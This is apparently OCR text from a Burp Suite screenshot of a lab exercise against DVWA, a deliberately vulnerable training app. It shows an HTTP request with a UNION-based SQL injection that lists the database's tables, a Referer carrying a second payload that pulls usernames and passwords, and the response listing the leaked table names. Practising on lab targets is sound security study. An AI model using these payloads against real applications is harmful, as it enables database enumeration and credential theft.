 请求
美化 Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
0'+union+select+'info',table_name+FROM+information_schema.TABLES+WHERE+TABLE_SCHEMA+%3d+'dvwa'+%2
3&Submit=Submit HTTP/1.1
2 Host: 192.168.200.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer:
http://192.168.200.50/dvwa/vulnerabilities/sqli/?id=1%27+or+1+%3D+1+union+select+user%2Cpassword+
FROM+dvwa.users+%23&Submit=Submit
10 Cookie: PHPSESSID=brei57vb4am7i13lvr8n649k2k; security=low
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染
\n
85 <input type="submit" name="Submit" value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 0' union select 'info',table_name FROM information_schema.TABLES WHERE
TABLE_SCHEMA = 'dvwa' #<br />
First name: info<br />
Surname: guestbook
</pre>
<pre>
ID: 0' union select 'info',table_name FROM information_schema.TABLES WHERE
TABLE_SCHEMA = 'dvwa' #<br />
First name: info<br />
Surname: users
</pre>
90 </div>
91